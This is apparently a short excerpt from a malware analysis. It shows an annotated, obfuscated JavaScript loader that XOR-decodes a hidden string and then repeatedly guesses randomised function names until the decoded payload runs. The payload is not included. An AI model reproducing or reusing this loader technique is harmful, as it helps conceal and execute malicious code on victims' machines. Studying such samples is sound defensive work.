 42 function rjeboavvad(etqqfjtqvd)
43 {
44 var yosciuktxy;
Big obfuscated string ends up here
45 while(true){
46 try
47 {
48 yosciuktxy=(new Function("kchxtbzlhg","var ntqqwosnyv=new Array(244,93,89,248,108,41,130,197,219,125,106,21,95,230,230,35,204,30,17,101,33,59,\
49 165,224,217,136,136,8,107,208,255,96,46,88,88,154),zdpkkyaxlk=kchxtbzlhg.match(/\\S{2}/g),zeugcxjgox=\"\",aqjmccbgfd=0;\
50 for(var aqjmccbgfd=0,aiqsogwfgb=0;aqjmccbgfd<zdpkkyaxlk.length;aqjmccbgfd++,aiqsogwfgb++){if(aiqsogwfgb>=ntqqwosnyv.length)\
51 {aiqsogwfgb=0;}zeugcxjgox "+randomChar()+"=String.fromCharCode(parseInt(zdpkkyaxlk[aqjmccbgfd],16)^ntqqwosnyv[aiqsogwfgb]);}"\
52 +randomChar()+randomChar()+randomChar()+randomChar()+"(zeugcxjgox);")(etqqfjtqvd));
53 break;
54 }
55 catch(er)
56 {
57 }
58 }
59 return yosciuktxy;
60 }
Big obfuscated string is passed in here
61 rjeboavvad(rimdmklpss());